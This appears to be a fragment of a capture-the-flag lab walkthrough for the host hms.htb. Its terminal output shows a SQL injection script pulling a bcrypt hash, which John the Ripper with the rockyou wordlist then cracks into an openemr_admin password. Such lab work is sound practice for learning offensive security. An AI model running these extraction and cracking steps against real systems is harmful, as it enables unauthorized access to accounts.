 ❯ python3 sqli.py --t hms.htb
[-] Retrieving Data: $2a$05$l2sTLIG6GTBeyBf7TAKL6.ttEwJDmxs9bI6LXqlfCpEcY6VF6P0B.
[!] Exiting...
❯ cd ../content
❯ ls
.rw-r--r-- gone gone 13 B Tue Mar 19 23:38:19 2024 creds.txt
❯ nvim hash
❯ john -w:/usr/share/wordlists/rockyou.txt hash
Using default input encoding: UTF-8
Loaded 1 password hash (bcrypt [Blowfish 32/64 X3])
Cost 1 (iteration count) is 32 for all loaded hashes
Will run 3 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
xxxxxx (openemr_admin)
1g 0:00:00:00 DONE (2024-03-20 01:17) 4.347g/s 3756p/s 3756c/s 3756C/s lester..felipe
Use the "--show" option to display all of the cracked passwords reliably
Session completed.